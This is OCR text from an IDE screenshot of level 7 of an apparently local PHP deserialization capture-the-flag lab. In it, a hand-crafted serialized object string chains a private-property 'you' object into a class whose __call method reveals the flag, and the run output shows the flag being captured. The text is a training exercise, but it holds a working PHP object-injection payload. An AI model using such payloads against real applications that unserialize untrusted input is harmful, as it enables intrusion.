 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) index.php - index.php
php level7 index.php my __call index.php (2)
项目 index.php wp.php
项目
php C:\phpstudy_pro\WWW\p
level1
level2
level3
level4
level5
level6
level7
flag.php
index.php
note.php
wp.php
level8
flag.php
index.php
note.php
wp.php
level9
f.php
f2.php
flag.php
index.php
note.php
wp.php
level10
1 1 2 4
数据库
14 class my
15 {
16 public $name;
17
18 function __call($func, $args)
19 {
20 if ($func == 'yourname' and $this->name == 'myname') {
21 include('flag.php');
22 echo $flag;
23 }
24 }
25 }
26 $a="O:3:\"you\":2:{s:9:\"\00you\00body\";O:2:\"my\":1:{s:4:\"name\";s:6:\"myname\";}s:8:\"\00you\00pro\";s:8:\"yourname\";}";
27 unserialize($a);
28 ?>
29 <br><a href="../level8">点击进入第八关</a>
my __call()
运行: index.php (2)
C:\phpstudy_pro\Extensions\php\php5.6.9nts\php.exe C:\phpstudy_pro\WWW\php\level7\index.php
<code><span style="color: #000000">
<br /></span>&lt;br&gt;&lt;a&nbsp;href="../level8"&gt;点击进入第八关&lt;/a&gt;</span>
</code>flag{level7_running_with_progress}<br><a href="../level8">点击进入第八关</a>
进程已结束,退出代码0
结构
Bookmarks